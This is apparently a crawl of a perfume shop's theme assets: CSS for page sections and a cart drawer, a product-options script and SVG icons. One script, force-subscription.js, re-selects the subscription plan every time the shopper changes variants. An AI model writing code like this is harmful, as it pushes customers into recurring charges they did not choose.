#shopify-section-template--23289014485284__rich_text_cepd7U > div > div > div > div > h2 > strong {
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 2px;
}
#shopify-section-template--23289014485284__rich_text_cepd7U > div > div > div > div > div > p {
    font-size: 27px;
    font-family: 'Montserrat',;
    font-weight: 400;
    margin-top: -32px;
}
#shopify-section-template--23289014485284__multicolumn_AyjreL > div {
    margin-top: -52px;
}
#shopify-section-template--23289014485284__rich_text_t88Mg9 > div > div > div > div > h2 > strong {
    color: black;
    font-size: 12px;
    letter-spacing: 2px;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
}
#shopify-section-template--23289014485284__rich_text_t88Mg9 > div > div > div > div > div > p {
    font-size: 28px;
    font-weight: 400;
    color: #a17b2b;
    margin-top: -21px;
}
#shopify-section-template--23289014485284__rich_text_t88Mg9 > div > div > div > div {
    background: #fcfaf3;
    padding: 72px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > h2 > strong , #ImageWithText--template--23289014485284__image_with_text_P7GtWi > h2 > strong{
    font-size: 12px;
    letter-spacing: 2px;
    font-weight: 700;
    font-family: 'montserrat-bold';
}
div#ImageWithText--template--23289014485284__image_with_text_P7GtWi .image-with-text__text p:nth-child(2) {
    font-family: 'montserrat-regular';
  font-size: 14px;
}
div#ImageWithText--template--23289014485284__image_with_text_P7GtWi .image-with-text__text p:nth-child(2) strong {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__image_with_text_UcfWWH > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div > img{
    width:520px;
    height:520px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(1) ,
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(2),
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.image-with-text__text.rte.body > p:nth-child(1){
    font-size: 18px;
    font-weight: 400;
    font-family: 'Montserrat', sans-serif;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(1) {
    margin-top: -22px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(2) {
    margin-top: -18px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(3) {
    font-size: 15px;
    font-family: 'Montserrat', sans-serif;
    line-height: 24px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > p {
    font-size: 16px;
    font-weight: 400;
    line-height: 25.6px;
    color: #a17b2b;
    background: #fcfaf3;
    padding: 20px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH {
    padding: 0px 159px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > p {
    width: 142%;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > a {
    background: transparent;
    opacity: 1;
    color: black;
    border: 2px solid black;
    width: 110%;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.image-with-text__text.rte.body > p:nth-child(1) {
    margin-top: -28px;
}
#shopify-section-template--23289014485284__image_with_text_P7GtWi > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div > img {
    height: 520px;
    width: 520px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > p{
    font-size: 16px;
    color: #a17b2b;
    font-family: 'Montserrat', sans-serif;
    line-height: 25.6px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(1) > span:nth-child(2) > strong {
    display: block;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(2) > span:nth-child(2) > strong {
    display: block;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span:nth-child(2) > strong:nth-child(1) {
    display: block;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(1) > span.material-icon.material-symbols-outlined.filled {
    margin-top: -32px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(2) > span.material-icon.material-symbols-outlined.filled {
    margin-top: -32px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span.material-icon.material-symbols-outlined.filled {
    margin-top: -32px;
}
#shopify-section-template--23289014485284__image_with_text_P7GtWi > div > div > div > div.image-with-text__text-item.grid__item {
    padding: 0px 70px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple {
    background: #fcfaf3;
    padding: 20px;
    margin-top: 0px;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > div > p {
    font-size: 40px;
    text-align: left;
    font-weight: 400;
}
#shopify-section-sections--23289014780196__footer > footer > div {
    display: flex;
    flex-direction: row-reverse;
}
#shopify-section-template--23289014485284__custom_liquid_C83wgh > div > div > div > div > button {
    font-family: 'montserrat-bold';
    font-size: 11px !important;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.image-with-text__text.rte.body > p:nth-child(1) > strong {
    font-family: 'montserrat-bold';
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > p {
    font-family: 'montserrat-light';
    font-size: 13px;
    background: #fcfaf3;
    padding: 20px;
    padding-bottom: 0px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(1) > span:nth-child(2) > strong,
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(2) > span:nth-child(2) > strong,
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span:nth-child(2) > strong:nth-child(1){
    font-family: 'montserrat-bold';
    text-transform: uppercase;
    font-size: 14px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(1) > span:nth-child(2) ,
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(2) > span:nth-child(2),
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span:nth-child(2){
    font-family: 'Montserrat-regular';
    font-size: 13px;
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > div.product__text-container.product__text-container--left.product__text-container--mobile-left.product__text-container--vertical.product__text-container--100\%.product__text-container--multiple > p:nth-child(3) > span:nth-child(2) > strong:nth-child(2) {
    font-family: 'montserrat-bold';
}
#ImageWithText--template--23289014485284__image_with_text_P7GtWi > a {
    background: black;
    opacity: 1;
    width: 100%;
    font-family: 'montserrat-regular';
    text-transform: uppercase;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > div > p {
    font-family: 'montserrat-light';
    line-height: 55px;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div > div > div > p > strong {
    font-family: 'montserrat-bold';
    font-size: 40px;
    color: #a17b2b;
    text-decoration: underline;
}
#shopify-section-template--23289014485284__rich_text_fUMKDp > div > div > div {
    background: linear-gradient(181deg, #dece7c5e, transparent);
    padding: 100px 0px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p > strong {
    font-family: 'montserrat-bold';
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(1),
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(2){
    font-family: 'montserrat-regular';
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(3) > strong {
    font-family: 'montserrat-bold';
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > div > p:nth-child(3) {
    font-family: 'montserrat-light';
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > p {
    font-family: 'montserrat-light';
    font-size: 14px;
}
#ImageWithText--template--23289014485284__image_with_text_UcfWWH > a {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_t88Mg9 > div > div > div > div > h2 > strong {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_t88Mg9 > div > div > div > div > div > p {
    font-family: 'montserrat-regular';
    font-size: 25px;
}
#shopify-section-template--23289014485284__rich_text_cepd7U > div > div > div > div > h2 > strong {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_cepd7U > div > div > div > div > div > p > strong {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_cepd7U > div > div > div > div > div > p {
    font-family: 'montserrat-regular';
    font-size: 22px;
}
#splide01-slide01 > div > div > div.multicolumn-card__info > div >p {
    font-family: 'montserrat-bold';
}
#shopify-section-template--23289014485284__rich_text_9wYFRc > div > div > div > div > div > p{
  font-size:26px;
}

#shopify-section-template--23289014485284__rich_text_9wYFRc > div > div > div > div > div > p > strong {
    font-family: 'montserrat-bold';
}
#shopify-section-sections--23289014812964__custom_liquid_cYK8Cg > div > div{
  padding:0px;
}
#shopify-section-sections--23289014812964__header > sticky-header > header{
      background: transparent !important;
    padding: 18px 0px !important;
}
#shopify-section-sections--23289014812964__custom_liquid_cYK8Cg > div > div > div {
    background: #e6da9d !important;
}
#shopify-section-template--23289014485284__image_with_text_Uz4BBz>div>div>div>div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item>div {
    min-height: 558px;
}
#shopify-section-template--23289014485284__image_with_text_Uz4BBz>div>div>div>div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item>div {
    min-height: 558px;
    margin-right: -48px;
}
#shopify-section-template--23289014485284__image_with_text_Uz4BBz > div > div > div > div.image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item > div > img {
object-fit:fill;
}
#shopify-section-sections--23289014780196__custom_liquid_TDkNee > div > div > div > div.new-newsletter > h3 {
    font-family: 'montserrat-bold' !important;
}
#shopify-section-sections--23289014780196__custom_liquid_TDkNee > div > div > div > div.new-newsletter > p {
    font-family: 'montserrat-regular' !important;
    font-size: 16px;
}
#shopify-section-sections--23289014780196__custom_liquid_CjPhUx > div > div{
  background:#f9f6e7 !important;
}
#shopify-section-sections--23289014780196__footer {
    margin-top: -52px;
}
#shopify-section-template--23289014714660__main .rating-stars strong:nth-child(3) {
    color: green;
}
#ImageWithText--template--23289014485284__image_with_text_Uz4BBz > div.rating-stars > div > span > strong:nth-child(3) {
    color: green;
}
#shopify-section-sections--23289014812964__custom_liquid_NxPRaP > div > div {
    padding: 0px !important;
}
@media only screen and (max-width:600px) {
  .dh-under-btn-txt {
    text-align: center !important;
  }
  section#shopify-section-template--23289014714660__rich_text_JRgYb3 .rich-text .rich-text__text {
    font-size: 25px !important;
  }

  .product__accordion .summary__title h2 {
    font-size: 18px;
    text-align: left;
}
}

--- FILE ---
content_type: text/css
request_url: https://amourscents.com/cdn/shop/t/194/assets/g-cart.css?v=95922824037602652701768233245
body_size: 2219
content:
.g-cart-wrapper{position:fixed;width:100%;height:100%;left:0;top:0;z-index:999999;display:none}.g-cart-overlay{position:absolute;width:100%;height:100%;background:#0006;z-index:1;display:block!important}.g-cart-drawer{background:#fff;z-index:2;position:absolute;width:40%;max-width:480px;min-width:390px;right:0;transform:translate(100%);height:100%;display:flex;flex-direction:column;justify-content:space-between;top:unset;left:unset}.g-cart-drawer.g-cart-open{animation:showCart .4s forwards}.g-cart-header{padding:20px;border-bottom:1px solid #e1e1e1;display:flex;justify-content:space-between;align-items:center}@keyframes showCart{0%{transform:translate(100%)}to{transform:translate(0)}}.g-close{cursor:pointer;background:#0000000d;width:30px;height:30px;border-radius:5px;display:flex;align-items:center;justify-content:center}.g-close svg{width:15px}.g-cart-tiers{padding:10px 0;border-bottom:1px solid #0000001A}.g-cart-tiers p{text-align:center;font-size:11px}.g-empty-cart{display:flex;align-items:center;justify-content:center;font-size:21px}.g-pdp-bundle-products .loading-wrap{display:flex;align-items:center;justify-content:center;margin-bottom:10px}.g-pdp-bundle-products .loading{width:32px;height:32px;border:3px solid #ddd;border-top-color:#a07b33;border-right-color:#a07b33;border-radius:50%;animation:gspin .8s linear infinite;display:inline-block;box-shadow:0 0 6px #a07b334d}@keyframes gspin{to{transform:rotate(360deg)}}.g-cart-item{padding:20px;display:flex;gap:15px}.g-cart-item-image{width:100px;height:100px}.g-cart-item-image img{object-fit:cover;height:100%;width:100%}.g-cic--content h3,.g-cic--content p{margin:0;font-size:16px}.g-cic--content h3{display:flex;align-items:center;justify-content:space-between;font-weight:500;letter-spacing:-.4px}.g-cic--content p.g-cic-property{font-size:12px;margin-top:8px;color:#4a4a4a}.g-cic--subsave{font-size:12px;font-weight:600;display:flex;gap:10px;align-items:center}.g-cic--subsave span{background:#977352;color:#fff;padding:3px;border-radius:3px}.g-cart-item-content-wrap{width:calc(100% - 100px)}.g-ci--remove{font-size:14px;color:#000;text-decoration:underline;cursor:pointer;display:flex}.g-ci-qty{display:flex;align-items:center;justify-content:center;font-size:18px;font-weight:700;line-height:18px;text-align:center;cursor:pointer;padding:5px;background:#f8f8f8}.g-ci-qty *{width:33.333%}.g-ci-qty span{color:#0006}.g-ci-qty input{border:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:textfield;margin:0;text-align:center;font-size:18px}.g-ci--save{background:#c01315;font-weight:700;color:#fff;font-size:12px;border-radius:15px;padding:1px 7px}.g-cic--buttons{display:flex;align-items:center;justify-content:space-between;margin-top:16px}.g-ci--content_qty{width:50%;max-width:120px}.g-ci--pricing{display:flex;flex-direction:column;align-items:flex-end}.g-ci-pricing-compare{font-weight:400;font-style:Regular;font-size:15px;line-height:18px;letter-spacing:0%;color:#0006;text-decoration:line-through}.g-ci-pricing-sale{font-weight:600;font-size:18px;line-height:100%;letter-spacing:0%;color:#000}.switch{position:relative;display:inline-block;width:50px;height:22px}.switch input{opacity:0;width:0;height:0}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;transition:.2s;border-radius:25px}.slider:before{position:absolute;content:"";height:15px;width:15px;left:4px;bottom:3.5px;background-color:#fff;transition:.2s;border-radius:50%}input:checked+.slider{background-color:#977352}input:checked+.slider:before{transform:translate(24px)}.g-cart-upsells{padding:20px 25px;display:flex;align-items:center;position:relative}.g-cart-upsells>span{font-weight:700;font-size:15px;letter-spacing:.42px;margin-bottom:10px;display:block}.g-cart-upsell{display:flex;gap:10px}.g-cart-upsell-image,.g-cart-upsell-cta{width:80px}.g-cart-upsell-image img{width:100%}.g-cart-upsell-content{width:calc(100% - 80px)}.g-cart-upsell h4,.g-cart-upsell p{margin:0}.g-cart-upsell h4{font-size:14px;font-weight:500;letter-spacing:-.3px}.g-cart-upsell p{color:#5e5e5e;font-size:13px;margin-top:10px}.g-cart-upsell-cta{text-align:right}.g-cart-upsell-cta span{font-weight:700}.g-cart-upsell-content button{margin-top:10px;padding:10px;border-radius:7px;border:0;font-weight:700;color:#fff;background:#000;cursor:pointer;width:100%;font-size:13px;font-weight:600;letter-spacing:0px}.g-cart-upsell-info{display:flex;justify-content:space-between;align-items:center;margin-top:7px}.g-cart-upsell-info>span:first-child{font-size:12px;font-weight:300;color:#4a4a4a}.g-cart-cta{padding:0 20px 20px;border-top:1px solid #EBEBEB;background-color:#f7f7f7}.g-cart-cta .g-cart-checkout{font-size:16px;font-weight:700;line-height:18px;letter-spacing:1px;text-align:center;text-transform:uppercase;background:#000;width:100%;padding:25px;display:flex;color:#fff;text-decoration:none;align-items:center;justify-content:center;gap:10px;border-radius:10px}.g-cart-cta .g-cart-checkout svg{width:20px}.g-cart-cta .g-cart-checkout:hover,.g-cart-cta .g-cart-checkout span{color:#fff}.g-cart-cta p{text-align:center}.g-cart-continue{font-size:13.23px;font-weight:600;line-height:17.64px;text-align:center;text-transform:uppercase;color:#000;display:block;margin:30px 0 10px}.g-cart-total{display:flex;align-items:center;justify-content:space-between;padding-bottom:10px;font-size:21px}.g-cart-cta img{width:100%;margin-top:10px}.g-cart-upper{overflow:auto}.g-cart-lower{position:sticky;bottom:0}.g-cart-tiers-message{display:flex;align-items:center;justify-content:center;gap:5px;margin-top:10px}.g-cart-tiers-message svg{width:20px}.g-cus-next,.g-cus-prev{min-width:20px;cursor:pointer;color:#bbc0c4;position:absolute}.g-cus-next{right:0}.g-cus-prev{left:0}.cart-total-compare{color:#0009;text-decoration:line-through;font-size:15px}.cart-total-sale{font-size:18px;font-weight:600}#cart-total{display:flex;align-items:center;gap:12px}.g-trust-reviews{display:flex;justify-content:center;align-items:center;gap:10px;padding-bottom:20px;background-color:#f7f7f7}.g-trust-reviews p{margin:0}.g-cab-title{display:flex;align-items:center;justify-content:center;position:relative}.g-cab-title:before{width:85%;content:"";border-top:1px solid #000;position:absolute}.g-cab-title span{font-size:16px;line-height:21.25px;letter-spacing:0%;background:#fff;z-index:2;padding:0 10px}.g-cart-count-wrap{display:flex;align-items:center;gap:10px}.g-cart-count{display:flex;align-items:center;justify-content:center;width:25px;height:25px;border-radius:25px;text-align:center;background:#000;color:#fff;font-size:16px;font-weight:700}.g-cart-tier-wrap{display:flex;align-items:center;justify-content:flex-end;margin:0 20px;position:relative}.g-cart-progress{position:absolute;width:100%;height:9px;left:0;border-radius:20px;background:#e1e1e1;overflow:hidden}.g-cart-progress-bar{position:absolute;width:40%;background:#efda8f;height:100%;display:block!important}.g-cart-bubbles{width:60%;display:flex;align-items:center;justify-content:space-between;z-index:2}.g-cart-bubble{width:40px;height:40px;display:flex;align-items:center;justify-content:center;padding:7px;border-radius:40px;border:1px solid #EFDA8F;background:#fff}.g-cart-bubble svg{width:100%}.g-cart-bubble.ticked{background-color:#efda8f}#choose_sample_scent{width:100%;margin-top:10px;padding:10px;background:#000;color:#fff;border-radius:10px;cursor:pointer}.g-cart-sample-selector .g-pdp-options label{font-size:16px;font-weight:700;color:#a07b33}.g-cart-sample-selector .g-pdp-option-wrap{margin-top:20px}.g-cart-sample-selector .g-pdp-bundle-search{display:flex;align-items:center;background:#f4f4f4;border-radius:5px;padding:5px;position:relative;width:80%;margin:0 auto 20px}.g-cart-sample-selector .g-pdp-bundle-search input{width:100%;background:transparent;border:0;padding:8px 0;outline:none}.g-cart-sample-selector .g-pdp-bundle-search svg{width:20px;position:absolute;right:5px;color:#a07b33}.g-cart-sample-selector .g-pdp-bundle-block{width:100%;display:flex;flex-direction:column;gap:12px;border:1px solid #000;border-radius:5px}.g-cart-sample-selector .g-pdp-bundle-block a{font-size:16px;text-align:center;color:#000;font-weight:600}.g-cart-sample-selector .g-pdp-bundle-block-tabs{display:flex;align-items:center;flex-wrap:nowrap;overflow:scroll}.g-cart-sample-selector .g-pdp-bundle-block-tabs span{padding:15px;font-size:12px;font-weight:700;white-space:nowrap;cursor:pointer;color:#747474}.g-cart-sample-selector .g-pdp-bundle-block-tabs span.g-pdp-bundle-tab-selected{color:#000}.g-cart-sample-selector .g-pdp-bundle-products>div{max-height:445px;overflow:scroll}.g-cart-sample-selector .g-pdp-bundle-product{display:flex;align-items:center;justify-content:space-between;gap:5px;padding:15px;position:relative;cursor:pointer}.g-cart-sample-selector .g-pdp-bundle-product:after{content:"";border-bottom:1px solid #DEDDDD;position:absolute;bottom:0;width:calc(100% - 40px);left:20px}.g-cart-sample-selector .g-pdp-bundle-product-wrap{display:flex;align-items:center;gap:5px}.g-cart-sample-selector .g-pdp-bundle-product:hover{background:#f4f4f4}.g-cart-sample-selector .g-pdp-bundle-product-title>span{text-transform:uppercase;color:#000;font-size:12px;font-weight:700;line-height:140%}.g-cart-sample-selector .g-pdp-bundle-product div.g-pdp-bundle-about{font-size:10px;cursor:pointer;text-decoration:underline;display:flex;align-items:center;gap:3px;max-width:100px}.g-cart-sample-selector .g-pdp-bundle-about:hover>.custom-tooltip{display:block}.g-cart-sample-selector .g-pdp-bundle-product div.g-pdp-bundle-about>span.tooltip-trigger{white-space:nowrap}.g-cart-sample-selector .custom-tooltip{position:absolute;top:80%;left:2%;z-index:100;background-color:#fff;color:#333;padding:10px;border:1px solid #ccc;width:96%;box-shadow:0 4px 10px #0000001a;border-radius:8px;font-size:13px;max-height:200px;overflow:scroll}.g-cart-sample-selector .custom-tooltip.hidden{display:none}.g-cart-sample-selector .custom-tooltip *:empty{display:none}.g-cart-sample-selector .tooltip-close{position:absolute;top:5px;right:8px;border:none;font-size:16px;line-height:1;cursor:pointer;color:#fff;background:#000;border-radius:20px;display:flex;align-items:center;justify-content:center;width:20px;height:20px}.g-cart-sample-selector .tooltip-close svg{width:12px}.g-cart-sample-selector .custom-tooltip p{margin:0 20px 0 0}.g-cart-sample-selector .g-variant-buttons{display:flex;align-items:center}.g-cart-sample-selector .g-variant-buttons span{display:flex;align-items:center;width:36px;height:36px;border:1px solid #000;border-radius:5px;justify-content:center;cursor:pointer;transition:.1s ease-out}.g-cart-sample-selector .g-variant-buttons span:hover{background:#e1e1e1}.g-cart-sample-selector .g-variant-buttons span.g-variant-input{font-weight:700;border:0}.g-cart-sample-selector .g-variant-buttons input{-webkit-appearance:textfield;appearance:textfield;-moz-appearance:textfield;pointer-events:none;height:36px;width:36px;background-color:transparent;padding-left:.25rem;padding-right:.25rem;border:0;text-align:center}.g-cart-sample-selector .g-variant-buttons.g-variant-unselected .g-variant-minus,.g-cart-sample-selector .g-variant-buttons.g-variant-unselected .g-variant-input{display:none}.g-cart-sample-selector .g-variant-buttons.g-variant-unselected .g-variant-plus{background-color:#000}.g-cart-sample-selector .g-variant-buttons.g-variant-unselected .g-variant-plus svg path{fill:#fff}.g-cart-sample-selector{position:fixed;width:100%;height:100%;z-index:9999999;left:0;top:0;display:flex;align-items:center;justify-content:center}.g-cart-sample-selector-overlay{background:#00000080;z-index:100;display:block!important;position:absolute;width:100%;height:100%}.g-cart-sample-selector-wrap{width:100%;max-width:600px;background:#fff;padding:20px;box-shadow:0 0 5px #aaa;z-index:200}.g-cart-sample-button{width:100%;padding:10px;margin-top:10px;background:#000;border-radius:10px;color:#fff}.g-cart-sample-button:disabled{cursor:not-allowed;opacity:.6}.g-cart-upgrade{margin:0 20px 10px;padding:12px;border:1px dashed #A8A8A8;border-radius:12px}.g-cart-upgrade-label{display:flex;align-items:center;font-size:13px;font-weight:400;gap:3px}.g-cart-upgrade-label svg{width:16px}#g-cart-upgrade-btn{width:100%;background:#000;color:#fff;padding:10px;border-radius:10px;font-size:13px;position:relative}#g-cart-upgrade-btn.loading:before{content:"";position:absolute;z-index:2;width:100%;height:100%;background:#fffc;left:0;top:0;cursor:not-allowed}#g-cart-upgrade-btn.loading:after{content:"";position:absolute;top:50%;left:50%;width:16px;height:16px;margin:-8px 0 0 -8px;border:2px solid #000;border-top-color:transparent;border-radius:50%;animation:spin .6s linear infinite;z-index:3}.product-row{display:flex;align-items:center;gap:1rem;padding:.5rem 0}.product-img img{width:50px;height:50px;object-fit:cover}.product-info{flex:1}.product-title{font-weight:700}.product-pricing{display:flex;align-items:center;gap:.4rem}.old-price{text-decoration:line-through;color:gray}.new-price{color:#000;font-weight:700}.unit{font-size:.85rem}.switch{position:relative;display:inline-block;width:50px;height:28px}.switch input{display:none}.slider{position:absolute;cursor:pointer;top:0;right:0;bottom:0;left:0;background-color:#ccc;border-radius:28px;transition:.3s}.slider:before{position:absolute;content:"";height:22px;width:22px;left:3px;bottom:3px;background-color:#fff;border-radius:50%;transition:.3s}input:checked+.slider{background-color:#00c389}input:checked+.slider:before{transform:translate(22px)}@keyframes spin{to{transform:rotate(360deg)}}.g-cart-upgrade .g-cart-upsell-content{display:flex;flex-direction:column;justify-content:center}.g-cart-upsell-save{font-size:12px;color:#0000008c}@media only screen and (max-width: 768px){.g-cart-drawer{min-width:unset;width:100%}.g-cart-tiers-message svg{width:14px}.g-cart-tiers p{font-size:10px;letter-spacing:-.3px}.g-cart-cta{padding:0 20px 10px}.g-trust-reviews{padding-bottom:10px}.g-cart-total,.cart-total-sale{font-size:16px;line-height:1}.g-cart-cta img{margin-top:0}.product-toggle{display:flex}.g-cic--content p.g-cic-property{margin-top:2px}.g-cart-sample-selector-wrap{width:90%;height:80%;padding:10px;overflow:auto}.g-pdp-option-wrap{margin-top:0}.g-pdp-bundle-search{margin:0 auto}.g-ci-qty input{font-size:14px}.g-ci--content_qty{max-width:100px}.g-cart-sample-button{position:sticky;width:100%;bottom:0;left:0;border-radius:0;opacity:1!important}.g-cic--content h3{gap:5px}.g-cic-free-pricing{display:flex;flex-direction:column;width:40%;text-align:right}}
/*# sourceMappingURL=/cdn/shop/t/194/assets/g-cart.css.map?v=95922824037602652701768233245 */


--- FILE ---
content_type: text/css
request_url: https://amourscents.com/cdn/shop/t/194/assets/apo-product-options.css?v=22265465662679789921768233226
body_size: -387
content:
.mw-apo-container .mw-option .mw-option__control{padding:16px 0}.mw-apo-container{margin:0}.mw-apo-add-to-cart-custom{margin-top:8px}.mw-apo-container .mw-option+.mw-option{margin-top:0}.mw-apo-container .selectCustom-trigger{height:auto;padding:0;background:#e6e8e0;line-height:4;border-radius:8px;border:0;font-weight:600}.mw-apo-container .selectCustom-trigger>div{display:flex;align-items:center;height:auto;width:100%;padding:0}.mw-apo-container .selectCustom-trigger>div span,.mw-apo-container .selectCustom-trigger>div{line-height:4;height:100%!important;width:100%!important;gap:0!important}.mw-apo-container .selectCustom-trigger>div span{background:#f3eddf;border:2px #a17b2b solid;padding-left:8px!important;border-radius:0 8px 8px 0}.mw-apo-container .selectCustom-trigger .selectCustom-option__media-wrapper{height:68px;width:68px;aspect-ratio:1;box-shadow:unset;border-radius:8px 0 0 8px;border:2px #a17b2b solid;border-right:0}.mw-apo-container .selectCustom-trigger .selectCustom-option__media-wrapper img{height:-webkit-fill-available;width:-webkit-fill-available;border-radius:8px 0 0 8px}
/*# sourceMappingURL=/cdn/shop/t/194/assets/apo-product-options.css.map?v=22265465662679789921768233226 */


--- FILE ---
content_type: text/javascript
request_url: https://amourscents.com/cdn/shop/t/194/assets/force-subscription.js?v=152589680220914010651768233245
body_size: -482
content:
window.addEventListener("skio:plan-picker:loaded",()=>{(window.SkioPlanPickerInstances||[]).forEach((skio,i)=>{console.log("Hooking into variant changes for instance:",i);const $variantInput=skio.form.querySelector(skio.selectors.variantId),forceSub=()=>{const subGroup=skio.$planPicker.querySelector("[skio-selling-plan-group]");subGroup&&!subGroup.checked&&(subGroup.checked=!0,skio.updateSellingPlan(),console.log("Forced subscription after variant change"))};forceSub(),$variantInput&&($variantInput.addEventListener("change",forceSub),new MutationObserver(forceSub).observe($variantInput,{attributes:!0,attributeFilter:["value"]}))})});
//# sourceMappingURL=/cdn/shop/t/194/assets/force-subscription.js.map?v=152589680220914010651768233245


--- FILE ---
content_type: text/javascript
request_url: https://amourscents.com/cdn/shop/t/194/assets/apo-product-options.js?v=19218705803270181291768233227
body_size: -760
content:

var checkExist = setInterval(function () {
  if (document.querySelectorAll(".mw-apo-container").length > 0) {
    document.querySelector(".product-form__input.product-form__quantity").style.display = "none";
    document.querySelector(".main-product-atc").style.display = "none";
    clearInterval(checkExist);
  }
}, 100);






--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824
body_size: -658
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24">
<path stroke-linejoin="round" stroke-linecap="round" stroke-width="2" stroke="#1E1D1B" d="M10.5 8.25L14.25 12L10.5 15.75"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0012/9980/8330/files/arrow_brown.svg?v=1728333744
body_size: -660
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20" height="20" width="20">
<path stroke-linejoin="round" stroke-width="2" stroke="#A17B2B" d="M16.25 7.5L10 13.75L3.75 7.5"></path>
</svg>
